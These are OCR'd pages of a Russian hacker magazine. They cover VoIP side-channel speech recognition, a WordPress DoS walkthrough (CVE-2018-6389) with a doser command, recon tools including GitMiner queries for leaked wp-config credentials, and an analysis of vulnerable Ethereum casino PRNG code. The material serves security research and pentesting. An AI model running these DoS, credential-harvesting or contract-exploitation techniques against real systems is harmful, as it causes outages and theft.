Хотя существует большое количество возможных путей, по которым НММавтомат может пройти из точки В в точку Е (в нашем случае при упаковке отдельно взятого аудиофрагмента), все же для каждого конкретного примера (даже для такого случайного, как марковский процесс) есть один-единственный лучший путь, одна-единственная лучшая цепочка. Она же будет и наиболее вероятной претенденткой, которую, скорее всего, выберет аудиокодек при упаковке соответствующего аудиофрагмента (ведь ее уникальность выражается в том числе и в том, что она лучше других поддается упаковке). Такие «лучшие цепочки» могут быть найдены при помощи алгоритма Витерби (как это, например, сделано здесь).

Кроме того, в задачах распознавания речи (в том числе из зашифрованного потока данных, как в нашем случае) также полезно уметь вычислять, насколько вероятно, что выбранная нами цепочка будет сгенерирована НММавтоматом. Лаконичное решение данной задачи приведено здесь; оно опирается на алгоритм «вперед-назад» и алгоритм Баума — Велша.

Вот здесь на основе НММ-автомата разработан метод идентификации языка, на котором идет разговор, с точностью в 66%. Но такая низкая точность не очень впечатляет, поэтому есть более продвинутая модификация HMM-автомата — PHMM, которая вытягивает из шифрованного аудиопотока намного больше закономерностей. Например, вот здесь подробно описано, как при помощи РНММ-автомата идентифицировать в зашифрованном трафике слова и фразы (а эта задача будет посложнее, чем просто идентификация языка, на котором идет разговор) с точностью до 90%.

#### ПРИНЦИП ДЕЙСТВИЯ РНММ-АВТОМАТОВ

РНММ — это усовершенствованная модификация НММ-автомата, в которой, помимо состояний «соответствия» (квадраты с буквой М), также присутствуют состояния «вставки» (ромбы с буквой I) и «удаления» (круги с буквой D). Благодаря этим двум новым состояниям РНММ-автоматы, в отличие НММ-автоматов, способны распознать гипотетическую цепочку А-В-С-D, даже если она присутствует не полностью (например, A-B-D) или в нее произведена вставка (например, A-B-X-C-D). В решении задачи распознавания зашифрованного аудиопотока эти два нововведения РНММ-автомата в особенности полезны. Потому что выходные данные аудиокодека редко совпадают, даже когда аудиовходы очень похожи (когда, например, один и тот же человек произносит одну и ту же фразу). Таким образом, простейшая модель РНММ-автомата состоит из трех взаимосвязанных цепочек состояний («соответствия», «вставки» и «удаления»), которые описывают ожидаемые длины сетевых пакетов в каждой позиции цепочки (зашифрованных пакетов VoIP-трафика для выбранной фразы).

![](_page_18_Figure_35.jpeg)

Пример РНММ-автомата

поскольку в зашифрованном Однако, аудиопотоке сетевые пакеты, по которым расфасована целевая фраза, как правило, окружены другими пакетами (остальной частью разговора), СЕТЕВЫМИ нам потребуется еще более продвинутый РНММ-автомат. Такой, который сможет изолировать целевую фразу от других, окружающих ее звуков. Вот здесь для этого к исходному РНММ-автомату добавляют пять новых состояний. Наиболее важное из этих добавленных пяти состояний - «случайное» (ромб со словом Random). РНММ-автомат (после завершения стадии обучения) переходит в это состояние, когда к нему на вход попадают те пакеты, которые не являются частью интересующей нас фразы. Состояния PS (Profile Start) и PE (Profile End) обеспечивают переход между случайным состоянием и профильной частью модели. Такая улучшенная модификация РНММ-автомата способна распознавать даже те фразы, которых автомат «не слышал» на этапе обучения.

![](_page_18_Figure_38.jpeg)

#### ОТ ТЕОРИИ К ПРАКТИКЕ: РАСПОЗНАВАНИЕ ЯЗЫКА, НА КОТОРОМ **ИДЕТ РАЗГОВОР**

Вот здесь представлена экспериментальная установка на основе РНММавтомата, при помощи которой были проанализированы шифрованные аудиопотоки с речью 2000 носителей языка из 20 разных языковых групп. После завершения тренировочного процесса РНММ-автомат идентифицировал язык разговора с точностью от 60 до 90%: для 14 из 20 языков точность идентификации превысила 90%, для остальных — 60%.

Экспериментальная установка, представленная на рисунке ниже, включает в себя два ПК под управлением Linux с опенсорсным софтом VoIP. Одна из машин работает как сервер и слушает в сети SIP-вызовы. После получения вызова сервер автоматически отвечает абоненту, инициализируя речевой канал в режим Speex over RTP. Здесь следует упомянуть, что канал управления в VoIP-системах, как правило, реализуется поверх TCP-протокола и либо работает по какому-то из общедоступных протоколов с открытой архитектурой (SIP, XMPP, H.323), либо имеет закрытую архитектуру, специфичную для конкретного приложения (как в Skype, например).

![](_page_18_Figure_42.jpeg)

Когда речевой канал инициализирован, сервер воспроизводит файл вызывающему абоненту, а затем завершает SIP-соединение. Абонент, который является еще одной машиной в нашей локальной сети, делает SIP-вызов серверу и затем при помощи сниффера «слушает» файл, который проигрывается сервером: прослушивает цепочку сетевых пакетов с шифрованным аудиотрафиком, поступающих от сервера. Далее абонент либо тренирует РНММ-автомат на идентификацию языка разговора (используя описанный в предыдущих разделах математический аппарат), либо «спрашивает» у РНММ-автомата, на каком языке идет разговор. Как уже упоминалось, данная экспериментальная установка обеспечивает точность идентификации языка до 90%.

#### **ПРОСЛУШИВАНИЕ ШИФРОВАННОГО АУДИОПОТОКА SKYPE**

Здесь продемонстрировано, как при помощи РНММ-автомата решать еще более сложную задачу: распознавать шифрованный аудиопоток, генерируемый программой Skype (которая использует аудиокодек Opus/NGC в VBR-режиме и 256-битное AES-шифрование). В этой разработке используется экспериментальная установка вроде той, что представлена на рисунке выше, но только со Skype'овским кодеком Opus.

Для обучения своего РНММ-автомата исследователи воспользовались такой последовательностью шагов:

- 1. Сначала собрали набор саундтреков, включающих все интересующие их фразы.
- 2. Затем установили сниффер сетевых пакетов и инициировали голосовую беседу между двумя учетными записями Skype (это привело к генерации шифрованного UDP-трафика между двумя машинами, в режиме P2P).
- 3. Затем проигрывали каждый из собранных саундтреков в Skype-сеансе, используя медиаплеер, с пятисекундными интервалами молчания между треками.
- 4. Тем временем пакетный сниффер был настроен для регистрации всего трафика, поступающего на вторую машину экспериментальной установки.

После сбора всех тренировочных данных цепочки длин UDP-пакетов были извлечены при помощи автоматического парсера для РСАР-файлов. Полученные цепочки, состоящие из длин пакетов полезной нагрузки, затем использовались для тренировки РНММ-модели с использованием алгоритма Баума — Велша.

#### А ЕСЛИ ОТКЛЮЧИТЬ VBR-РЕЖИМ?

Казалось бы, проблему подобных утечек можно решить, переведя аудиокодеки в режим постоянного битрейта (хотя какое же это решение - пропускная способность от этого резко снижается), но даже в этом случае безопасность шифрованного аудиопотока все еще оставляет желать лучшего. Ведь эксплуатация длин пакетов VBR-трафика — это лишь один из примеров атаки по обходным каналам. Но есть и другие примеры атак, например отслеживание пауз между словами.

Задача, конечно, нетривиальная, но вполне решаемая. Почему нетривиальная? Потому что в Skype, например в целях согласования работы UDPпротокола и NAT (network address translation - преобразование сетевых адресов), а также для повышения качества передаваемого голоса, передача сетевых пакетов не останавливается, даже когда в разговоре возникают паузы. Это усложняет задачу выявления пауз в речи.

Однако вот здесь разработан алгоритм адаптивного порогового значения, позволяющий отличать тишину от речи с точностью более 80%; предложенный метод основан на том факте, что речевая активность сильно коррелирует с размером зашифрованных пакетов: больше информации кодируется в голосовом пакете, когда пользователь говорит, чем во время молчания пользователя. А вот здесь (с акцентом на Google Talk, Lella и Bettati) говорящий идентифицируется, даже когда через размер пакетов никакая утечка не идет (даже когда VBR-режим отключен). Здесь исследователи опираются на измерение временных интервалов между приемами пакетов. Описанный метод опирается на фазы молчания, которые кодируются в более мелкие пакеты, с более длинными временными интервалами — чтобы отделять слова друг от друга.

#### ЗАКЛЮЧЕНИЕ

Как показывает практика, даже самая современная криптография неспособна защитить шифрованные VoIP-коммуникации от прослушивания, в том числе если эта криптография реализована надлежащим образом — что уже само по себе маловероятно. Стоит также отметить, что в данной статье подробно разобрана лишь одна математическая модель цифровой обработки сигналов (PHMM-автоматы), которая оказывается полезной при распознавании шифрованного аудиопотока (в таком шпионском софте правительственных спецслужб, как PRISM и BULLRUN). Но таких математических моделей существуют десятки и сотни. Так что если хочешь идти в ногу со временем — смотри на мир сквозь призму высшей математики. З-

![](_page_18_Picture_58.jpeg)

#### **INFO**

Не забывай о критическом мышлении. Попробуй поговорить с голосовым вводом Google, но не старайся произносить фразы медленно и понятно. Говори как обычно. Включи автоматические субтитры в Youtube. Как тебе нравится качество распознавания исходно ничем не измененной голосовой информации? :) Логичный вывод: со всеми перечисленными алгоритмами в плане распознавания речи все значительно хуже.

![](_page_19_Picture_1.jpeg)

# WORDPRESS

КАК РАБОТАЕТ НОВЫЙ МЕТОД «КЛАСТЬ» САЙТЫ НА WORDPRESS

B WordPress, самой популярной CMS в мире, была найдена ошибка, которая позволяет вызывать отказ в обслуживании сайта, то есть DoS. Успешную эксплуатацию с легкостью возможно провести удаленно, и для этого не нужно обладать никакими правами в системе.

Брешь была обнаружена израильским ресерчером Бараком Тавили (Barak Tawily aka Quitten), когда он изучал очередной проект на WordPress. Уязвимость получила идентификатор CVE-2018-6389 и присутствует на тысячах сайтов по всему миру, так как разработчики из WordPress Foundation не спешат признавать серьезность проблемы и исправлять ее. В результате от бага не избавлены даже самые свежие на момент написания статьи версии  $CMS - 4.9.5.$ 

Итак, предлагаю посмотреть на уязвимость поближе, а там ты уже сам решишь, насколько страшен черт.

#### СТЕНД

Я уже неоднократно поднимал стенд для тестирования уязвимостей в Word-Press, чтобы написать об очередной уязвимости, поэтому быстренько пробегусь по основным аспектам, не сильно вдаваясь в подробности.

По традиции используем контейнер Docker на Debian и седьмую версию PHP c Apache.

\$ docker run -it --rm -p80:80 --name=wpdos --hostname=wpdos debian / bin/bash \$ apt-get update && apt-get install -y mysql-server apache2 php php7. 0-mysqli nano wget

Скачиваем и распаковываем WordPress версии 4.9.5:

\$ cd /tmp && wget https://wordpress.org/wordpress-4.9.5.tar.gz \$ tar xzf wordpress-4.9.5.tar.gz \$ rm -rf /var/www/html/\* && mv wordpress/\* /var/www/html/ \$ chown -R www-data:www-data /var/www/html/

Запускаем необходимые сервисы:

\$ service mysql start && service apache2 start

\$ mysql -u root -e "CREATE DATABASE wpdos; GRANT ALL PRIVILEGES ON \*. \* TO 'root'@'localhost' IDENTIFIED BY 'megapass';"

Дальше дело за установкой CMS через браузер.

![](_page_19_Picture_452.jpeg)

#### Установка WordPress

#### ДЕТАЛИ УЯЗВИМОСТИ

Итак, Тавили во время просмотра очередного сайта на WordPress обратил внимание на скрипт load-scripts.php. Он используется для отображения JavaScript. Названия загружаемых файлов указываются в параметре load, и при выводе их содержимое объединяется. Сделано это для того, чтобы ускорить загрузку страницы и уменьшить количество запросов к серверу.

Таким образом, чтобы браузер получил все нужные для корректного отображения файлы JS, достаточно сделать запрос на один скрипт loadscripts.php, в параметрах которого будут перечислены все необходимые файлы JavaScript. Это, кстати, довольно распространенная практика при разработке бэкенда. Та же логика у скрипта load-styles.php, только в отношении файлов CSS.

Посмотрим на исходный код load-scripts.php. Названия файлов указываются через запятую.

#### /wp-admin/load-scripts.php

![](_page_19_Picture_453.jpeg)

Какие же скрипты мы можем загрузить? Разумеется, произвольный файл прочитать не получится, существует четко прописанный список разрешенных объектов.

#### /wp-admin/load-scripts.php 48: foreach (\$load as \$handle) { if ( !array\_key\_exists(\$handle, \$wp\_scripts->registered) ) 49: continue: 50:

![](_page_19_Picture_454.jpeg)

Этот список находится в свойстве registered класса WP\_Scripts и заполняется при помощи функции wp\_default\_scripts из файла script-loader. php.

#### /wp-admin/load-scripts.php

36: \$wp\_scripts = new WP\_Scripts(); 37: wp\_default\_scripts(\$wp\_scripts);

#### /wp-includes/script-loader.php  $37: / **$

![](_page_19_Picture_455.jpeg)

Пополняется список разрешенных к загрузке файлов при помощи метода add.

#### /wp-includes/script-loader.php

```
048: function wp_default_scripts( &$scripts ) {
\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}$scripts->add( 'wp-a11y', "/wp-includes/js/wp-a11y$suffix.js"
086:
, array( 'jquery' ), false, 1 );
087:
          $scripts->add( 'sack', "/wp-includes/js/tw-sack$suffix.js",
888:
array(), '1.6.1', 1.\dddot{\bullet} .
          $scripts->add( 'editor', "/wp-admin/js/editor$suffix.js",
125:array('utils','jquery'), false, 1);
\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}
```
В параметрах вызова указываются название элемента, путь до файла, зависимости от других элементов, версия и прочее.

#### /wp-includes/class.wp-scripts.php 18: class WP\_Scripts extends WP\_Dependencies {

```
/wp-includes/class.wp-dependencies.php
        public function add($handle,$src,$deps = array(),$ver =
206:
false, $args = null) {
             if ( isset($this->registered[$handle]) )
207:return false;
208:
                                                  \textsf{\_W}P\textsf{\_}Dependency( $handle
             $this \rightarrowregistered[$handle] = new _
209:
$src, $deps, $ver, $args );
             return true;
210:
211:\}
```
Полный список всех вызовов загружаемых элементов можно найти тут. Всего их 181. По умолчанию загружаются минифицированные версии скриптов.

![](_page_19_Picture_456.jpeg)

Идея в том, чтобы прочитать все возможные JS-файлы одним запросом. Он получается монструозным, не буду приводить его целиком, но вместо многоточия в конце должно идти еще 170 названий файлов.

#### http://wpdos.visualhack/wp-admin/load-scripts.php?load=utils,common, wp-a11y, sack, quicktags, colorpicker, editor, wp-fullscreen-stub, wp-ajaxresponse, wp-api-request, wp-pointer...

Время, прошедшее от отправления запроса до первого полученного байта ответа, равно ~500 миллисекунд. Примерно столько сервер обрабатывал этот запрос.

![](_page_19_Picture_457.jpeg)

Каждый файл читается отдельно при помощи file\_get\_contents.

#### /wp-admin/includes/noop.php  $102$ : function get file(\$path) {

![](_page_19_Picture_458.jpeg)

Получается, что каждый запрос будет вызывать 181 операцию ввода-вывода, и если таких запросов будет много, то в скором времени у сервера могут начаться проблемы. Особенно это касается сайтов на shared-хостингах.

#### АВТОМАТИЗИРУЙ ЭТО

Теперь давай организуем множественные запросы к такому URL. Тавили для этих целей использовал самописную утилиту под названием doser, которая выполняет запросы к серверу в указанное количество потоков. Сам скрипт написан на Python 2.7 с использованием библиотек requests и threading.

Процедура вызова проста:

#### \$ python doser.py -g <url> -t 999

Ключ **g** говорит нам, что нужно отправлять запросы методом GET, а с помощью **t** можно указать количество потоков.

![](_page_19_Picture_459.jpeg)

Возможно, решение не самое быстрое и оптимальное, но скрипт работает добросовестно и с задачей справляется. После двух тысяч запросов наш простенький сервер уже недоступен для обычного пользователя.

![](_page_19_Figure_58.jpeg)

Чтобы добавить еще немного нагрузки, можешь дополнительно отправлять запросы на загрузку файлов CSS через load-styles.php.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_19_Picture_61.jpeg)

#### **ВЫВОДЫ**

Вот такой нестандартный вектор атаки. Конечно, импакт от его использования не слишком серьезный, иначе мы бы уже наблюдали массовый «падёж». Правильно настроенный выделенный сервер от такого трюка пострадать не должен. А вот на shared-хостингах стоят лимиты на потребляемые ресурсы, и, если они исчерпаются, могут возникнуть проблемы. Так, во время тестирования на одном из моих сайтов хостер заспамил мне почту сооб-Щениями о превышении выделенных лимитов.

Почему же в WordPress не считают это своей проблемой и не торопятся исправлять? С одной стороны, разработчиков можно понять: они не несут ответственности за использование их CMS на слабых или некорректно настроенных серверах (WordPress вообще-то далеко не самая легкая CMS). Но это совсем не то, что хочется слышать от разработчиков системы, на которой работает твой блог. Проблему все равно придется фиксить, и я уверен, что есть масса безобидных способов сделать это. Да ей уже дали СVE, в конце концов! ЗО

ПОДБОРКА ПОЛЕЗНЫХ ХАКТУЛЗ ДЛЯ СБОРА И АНАЛИЗА ДАННЫХ

Илья Русанен Главный редактор ][,<br>занимаюсь разработкой и безопасностью <u>rusanen@glc.ru</u>

Сегодняшний X-Tools посвящен сбору и анализу открытых данных. Другими словами - этапу рекона. Очередные семь тулз, которые помогут найти, просканировать уязвимые хосты, а также облегчить этап эксплуатации, обогащая ресерчера новыми знаниями о целевой машине.

#### **ИЩЕМ ИНТЕРЕСНЫЕ СТРОКИ В GIT-РЕПОЗИТОРИЯХ**

- Разработчик: Danilo Vaz aka UNK
- Страница: GitHub

Боевые логины и пароли в Git-репозитории - это уже притча во языцех и настоящий security-фольклор. Казалось бы, сегодня уже все знают, что чувствительные данные должны быть как минимум заигнорены в .gitignore, но в паблике регулярно всплывают креды и другие ценные строчки в открытом виде. Причин масса: или репозиторий изначально был приватным, или вкоммитили тестовые данные, забыли и перенесли на продакшен - всякое бывает. Ощутить весь масштаб трагедии поможет интересная тулза — GitMiner.

GitMiner - это поисковик по открытым репозиториям на GitHub. Ты указываешь ему, что искать (логины, пароли), в каких файлах (название, расширение), что должно быть внутри (чтобы исключить фалсы по максимуму), а также правила для парсинга. И запускаешь поиск. В ответ тебе в удобном виде будут сыпаться запрошенные данные, а также URL, где это безобразие было обнаружено. Для работы понадобится авторизационная кука с Гитхаба, которую можешь взять в Chrome Dev Tools.

→ git\_miner.py -q 'filename:wp-config extension:php FTP\_HOST in: file ' -m wordpress -c <TBOA\_KyKa> -o result.txt

В ответ тебе будут приходить вот такие веселые картинки. И разумеется, далеко не везде данные тестовые.

![](_page_20_Picture_488.jpeg)

Кроме логинов и паролей, искать можно еще много чего. Загляни в config/ parsers.json. Там найдешь описание модулей - шаблонов для парсинга в GitMiner. Если хочешь парсить что-то иное, просто добавь еще один узел в JSON с нужными параметрами.

![](_page_20_Picture_489.jpeg)

GitMiner отлично работает с третьим Питоном и минимумом зависимостей, а значит, запустится в обычном virtualenv. Но на случай, если запускать чужой код на хосте не хочется совсем, в репе ты найдешь еще и Dockerfile.

![](_page_20_Picture_16.jpeg)

#### Если тулза будет падать с TypeError: write() argument must be str, not bytes, попробуй убрать из 78-й строки энкод в UTF-8 (.encode("utf-8")): write() тут ждет str.

#### ВСПОМИНАЕМ ДЕФОЛТНЫЕ ПАРОЛИ РОУТЕРОВ

**INFO** 

• Разработчик: Viral Maniar • Страница: GitHub

Дефолтные пароли на сетевых устройствах встречаются чаще, чем может показаться на первый взгляд. В интернете открытыми портами наружу торчат сотни роутеров не только частных пользователей, но и корпоративных сетей. Если, судя по фингерпринтам, ты набрел на такую железку, попробуй дефолтные пароли — вдруг подойдет? А сами заводские креды поможет найти Passhunt.

![](_page_20_Picture_22.jpeg)

Passhunt - это простенький скрипт на Python, который позволяет быстро вывести дефолтные логины и пароли для наиболее популярных устройств: как преимущественно консьюмерских типа Zyxel, D-Link, так и промышленных — Cisco, Check Point и так далее. В базе тулзы 523 вендора, и она действительно может выручить, когда ты в очередной раз соберешься писать в Гугле mikrotik default login password.

В доке к Passhunt указано, что она работает с Python 3.0+, однако в ее зависимости ss1-1.16 есть

#### → print 'looking for', f

что недвусмысленно говорит об обратном и валит рір при установке. Можно долго мучать Python 2.6 (а она работает именно с ним!) для работы модуля ssl, пока не поймешь, что разработчик... просто забыл удалить ssl из requirements.txt при переходе на третью ветку. Просто удали зависимость, сделай pip install - r requirements.txt, и оно заработает.

А вообще, сам Passhunt написан в «лучших» традициях хактулз, так что проще юзать curl ;). В конце концов, Passhunt — это просто обертка, которая парсит https://cirt.net/ с помощью BeautifulSoup.

#### СКАНИРУЕМ УЯЗВИМЫЕ СЕРВИСЫ

• Разработчик: scip AG

• Страница: GitHub

Nmap — это дефолтная тулза для всех, кто хоть как-то относится к network security. Возможности культового сканера, разумеется, не ограничиваются простым сканированием портов.

![](_page_20_Picture_32.jpeg)

#### **WWW**

Если хочешь разобраться подробнее в теме, обязательно прочти материалы по трюкам с птар и NSE-скриптингу.

А пока напомню, что Nmap зачастую помогает при сканировании отфингерпринтить версию используемого на хосте софта. А это, в свою очередь, поможет узнать, какие уязвимости потенциально могут обнаружиться на исследуемой машине.

![](_page_20_Picture_36.jpeg)

Проект vulscan — это NSE-скрипт, который превратит твой Nmap в сканер уязвимостей. В комплекте со скриптом идет несколько баз уязвимостей. Установка нехитра — просто клонируй репу в /scripts (для Nmap из macOS, например, это будет /usr/local/Cellar/nmap/7.60/share/nmap/scripts) и запускай, передав в аргументе NSE-скрипт:

→ nmap -sV --script=vulscan/vulscan.nse target.com

Пользуясь случаем, не могу не респектануть дружественному проекту Vulners, решающему схожую задачу: у парней есть плагин для Burp, а также расширение для Chrome, которое во время серфинга анализирует заголовки серверов, сверяет по своей базе и, если видит уязвимый софт, репортит тебе об этом. Удобно!

#### **ВЫХОДИМ ЗА ПРЕДЕЛЫ WEB ROOT**

- Разработчик: Julio C. Stefanutto
- Страница: GitHub

Несмотря на засилье модных веб-аппов и то, что Path Traversal нет в OWASP Тор 10, в реальном мире эта уязвимость по-прежнему встречается. Неправильно сконфигурированные серверы, увы, не редкость, и «погулять» вне root по-прежнему можно с завидной регулярностью. Утилита web dotdotslash — твой верный помощник в дебрях неизвестных файловых сис-Tem.

![](_page_20_Picture_490.jpeg)

Скрипт на Питоне принимает пару обязательных аргументов:

 $\cdot$  --url — что ресерчить;

• --string — параметр, через который будем выходить из рутовой директории.

Через параметр --depth можно задавать глубину сканирования, чтобы огра-НИЧИТЬ СКОУП.

В своей работе тулза опирается на небольшую базу обычных файлов для дирбастинга.

![](_page_20_Picture_50.jpeg)

В общем, Python 3, зависимостей нет. Брат жив.:)

#### ДИРБАСТИМ ХОСТЫ НА СЛОВАРНЫЕ ДИРЕКТОРИИ

• Разработчик: Abay • Страница: GitHub

Раз уж речь зашла о Path Traversal, куда же без дирбастинга. Порою перебор наиболее популярных директорий в веб-приложении вскрывает множество тайников. И хотя оригинальный dirbuster от OWASP чуть менее чем мертв, у нас есть множество схожих по назначению утилит. Одна из них - CrawlBox.

![](_page_20_Picture_491.jpeg)

CrawlBox — это простой, но функциональный дирбастер директорий, написанный на Python. Из полезностей могу выделить возможность спуфить юзер-агент и использовать сторонние базы для брута через параметр -и.

![](_page_20_Picture_57.jpeg)

**WWW** В качестве базы также советую подключить fuzz.txt от моего друга и коллеги Bo0oM.

Для работы CrawlBox требует Python 2. Права root, вопреки заверению автора, не потребуются — ты же не систему ставишь, в отличие от некоторых? :)

ИЩЕМ SAN B SSL-СЕРТИФИКАТАХ

• Разработчик: Franccesco Orozco • Страница: GitHub

Ты наверняка видел, что некоторые SSL-сертификаты позволяют защищать не одно, а несколько доменных имен. Именно несколько, а не все поддомены, как это происходит в случае с дорогущими wildcard-сертификатами. Разумеется, при пентесте приложений бывает полезно посмотреть не только основной хост, но и Subject Alternative Name (SAN) — алиасы, которые разрешены в SSL-сертификате. Узнать их можно и вручную, но зачем, когда у нас есть тулза GetAltName?

![](_page_20_Picture_492.jpeg)

GetAltName просканит для тебя представленный URL и покажет добытые SAN в удобном формате. Из удачных фич есть возможность не только сканить по инпуту, но и предоставить скрипту XML-ный файл от Nmap'a. Ну и задать формат вывода.

В моем случае работает на Python 3.6, зависимости через pip, ничего особого не требуется.

#### ЭКСПЛУАТИРУЕМ ТАЙПСКВОТТИНГ ДЛЯ СОЦИОТЕХНИЧЕСКОГО *<u>NEHTECTA</u>*

- Разработчик: Andrew Horton
- Страница: MorningStar Security

Тайпсквоттинг - это очень крутая штука! Это когда вместо **xakep.ru** ты написал **cakep.ru** или xakkep.ru. Другими словами, тайпсквоттинг эксплуатирует опечатки в написании доменных имен. Ошибки могут быть как механические (например, рядом стоящие клавиши на клавиатуре), так и орфографические (cisko.com, mikrosoft.com). Думаю, ты и без меня можешь придумать множество забавных трюков с тайпсквоченными доменами, где фишинг формы логина — самое безобидное.

![](_page_20_Picture_493.jpeg)

Urlcrazy — ужжжасно полезная тулза для социотехнического пентеста! С ее помощью ты не только сгенерируешь множество фейковых доменных имен по предоставленному оригинальному домену, но и проверишь часть из них на занятость. Битфлип, тайпсквоттинг, ошибки произношения, записи по телефону, опечатки - все это генератор urlcrazy учитывает и выдает тебе целый список доменов, которые можно использовать в тестировании на проникновение. Каждая мутация снабжена отдельным пояснением, а также инфой о занятости доменного имени.

Для работы потребуется Ruby, в моем случае работает без ошибок Ha ruby 2.5.0p0.

А на сегодня все. Ресерчи, пробуй и отписывайся в комментах о новых и удобных хактулзах! ЗС

# KAK OBMAHYTH **КРИПТОКАЗИНО**

Арсений Реутов

#### ПРЕДСКАЗЫВАЕМ СЛУЧАЙНЫЕ ЧИСЛА **B YMHUX KOHTPAKTAX ETHEREUM**

Ethereum завоевал огромную популярность как платформа для ICO. Но она применима не только для создания токенов стандарта ERC-20. Блокчейн Ethereum можно использовать онлайн-рулетке, лотереях и карточных играх.  $\overline{B}$ ∣∣одтвержденные транзакции блокчейна нельзя подделать технология децентрализована и прозрачна, - но код умных контрактов может быть уязвим. Одна из проблем - уязвимые генераторы псевдослучайных чисел, ГПСЧ. Давай разберем типовые ошибки реализации ГПСЧ в азартных играх на базе Ethereum.

Ethereum позволяет исполнять тьюринг-полные программы, обычно написанные на языке Solidity, поэтому основатели платформы называют ее «мировым суперкомпьютером». Благодаря прозрачности Ethereum весьма удобно использовать в сфере азартных онлайн-игр, где очень важно доверие пользователя.

Однако процессы блокчейна Ethereum предсказуемы, что создает сложности для тех, кто решил написать собственный генератор псевдослучайных чисел — неотъемлемую часть любой азартной игры. Мы решили исследовать умные контракты, чтобы оценить надежность ГПСЧ на Solidity и выявить распространенные ошибки проектирования, которые приводят к уязвимостям и дают тем самым возможность предсказать случайные числа.

![](_page_21_Picture_6.jpeg)

#### **INFO**

В 2017 году специалисты Positive Technologies реализовали проекты по анализу безопасности и защите от киберпреступников как процедуры ICO, так и внедрения блокчейн-технологий. Результаты исследования оказались безрадостными: уязвимости в смарт-контрактах были выявлены в 71% проектов, в 23% проектов были выявлены недостатки, позволяющие атаковать инвесторов. В каждом проекте ICO в среднем содержалось пять уязвимостей. Однако злоумышленникам достаточно всего одной, чтобы присвоить деньги инвесторов.

Наше исследование включает следующие стадии:

- 1. Собрали 3649 умных контрактов с etherscan.io и GitHub.
- 2. Импортировали контракты в Elasticsearch, поисковик с открытым кодом.
- 3. С помощью веб-интерфейса Kibana с богатыми возможностями по поиску
- и фильтрации данных обнаружили 72 уникальные реализации ГПСЧ. 4. Проанализировав вручную каждый контракт, мы обнаружили, что 43 контракта были уязвимы.
- УЯЗВИМЫЕ ГЕНЕРАТОРЫ
- Анализ выявил четыре категории уязвимых ГПСЧ:
- генераторы, использующие переменные блока как источник энтропии;
- генераторы, использующие хеш предыдущего блока;
- генераторы, использующие хеш предыдущего блока в сочетании с якобы секретным начальным значением;
- генераторы, подверженные уязвимости с опережением транзакции (frontrunning).

Рассмотрим каждую категорию с примерами уязвимого кода.

#### Генератор, использующий переменные блока

Существует ряд переменных блока, которые могут быть по ошибке использованы как источники энтропии:

- · block.coinbase представляет собой адрес майнера, который майнит данный блок;
- block.difficulty относительный показатель того, насколько сложно создать блок;
- · block.gaslimit максимальный расход «газа» на все транзакции в блоке;
- $\cdot$  block.number высота данного блока;
- Block.timestamp дата майнинга блока.

Всеми перечисленными переменными могут манипулировать майнеры, поэтому их нельзя использовать как источник энтропии. Более того, очевидно, что эти переменные одинаковы в пределах одного блока. И если контракт злоумышленника вызывает контракт жертвы внутренним сообщением, один и тот же генератор в обоих контрактах выдаст одинаковое значение.

#### Пример 1 (0x80ddae5251047d6ceb29765f38fed1c0013004b7): // Won if block number is even // (note: this is a terrible source of randomness, please don't use

this with real money) bool won =  $(block_number % 2) == 0;$ 

Пример 2 (0xa11e4ed59dc94e69612f3111942626ed513cb172): // Compute some \*almost random\* value for selecting winner from current transaction.

var random =  $uint(sha3(block.time stamp)) % 2;$ 

#### Пример 3 (0xcC88937F325d1C6B97da0AFDbb4cA542EFA70870): address seed1 = contestants[uint(block.coinbase) % totalTickets].addr

address seed2 = contestants[uint(msg.sender) % totalTickets].addr; uint seed3 = block.difficulty; bytes32 randHash = keccak256(seed1, seed2, seed3); uint winningNumber = uint(randHash) % totalTickets;  $address$  winningAddress = contestants[winningNumber].addr;

#### Генератор, использующий хеш блока

<u>;</u>

У каждого блока в блокчейне Ethereum есть хеш для верификации транзакций. Так называемая виртуальная машина Ethereum (EVM) позволяет получить хеш блока с помощью функции block.blockhash(). Функция ожидает числовой аргумент, который обозначает номер блока. Во время исследования мы обнаружили, что результат функции **block.blockhash()** часто некорректно используется при генерации случайных значений.

Существуют три основные уязвимые вариации генераторов, использующих хеш блока:

- · block.blockhash (block.number) хеш текущего блока;
- block.blockhash (block.number-1) хеш последнего блока;
- block.blockhash() хеш блока, который как минимум на 256 блоков старше.

Рассмотрим каждую из перечисленных вариаций.

#### block.blockhash(block.number)

Переменная состояния **block.number** позволяет узнать высоту данного блока. Когда майнер добавляет в блок транзакцию, которая выполняет код контракта, известен **block.number** будущего блока этой транзакции и контракту доступно его значение. Однако в момент выполнения транзакции в EVM хеш создаваемого блока еще неизвестен по очевидным причинам, и EVM всегда выдает ноль.

Некоторые контракты ошибочно интерпретируют значение выражения block.blockhash(block.number). В таких контрактах хеш блока считается известным во время выполнения транзакции и используется как источник ЭНТРОПИИ.

#### Пример 1 (0xa65d59708838581520511d98fb8b5d1f76a96cad): function deal(address player, uint8 cardNumber) internal returns ( uint8)  $\{$

 $uint b = block_number;$ 

uint timestamp = block.timestamp;

return uint8(uint256(keccak256(block.blockhash(b), player, cardNu mber,  $times tamp)$ ) % 52);

 $\}$ 

 $\}$ 

#### Пример 2 (https://github.com/axiomzen/eth-random/issues/3):

function random(uint64 upper) public returns (uint64 randomNumber) { \_seed = uint64(sha3(sha3(block.blockhash(block.number), \_seed),  $now)$ ;

![](_page_21_Picture_780.jpeg)

#### block.blockhash(block.number-1)

Некоторые контракты используют генераторы, основанные на хеше последнего блока. Понятно, что такой подход тоже уязвим: злоумышленник может создать контракт-эксплоит с таким же значением генератора, чтобы вызвать атакуемый контракт через внутреннее сообщение. «Случайные» числа обоих контрактов совпадут.

#### Пример 1 (0xF767fCA8e65d03fE16D4e38810f5E5376c3372A8): //Generate random number between 0 & max uint256 constant private FACTOR = 115792089237316195423570985008687 9078532699846656405640394575840079131296399; function rand(uint max) constant private returns (uint256 result){  $uint256 factor = FACTOR * 100 / max;$ uint256 lastBlockNumber = block.number - 1; uint256 hashVal = uint256(block.blockhash(lastBlockNumber)); return uint256((uint256(hashVal) / factor)) % max;

#### block.blockhash() - хеш будущего блока

Более надежный способ - использовать хеш будущего блока, например следующим образом.

- 1. Игрок делает ставку, казино запоминает block.number транзакции.
- 2. При втором вызове контракта игрок запрашивает у казино выигрышный номер.
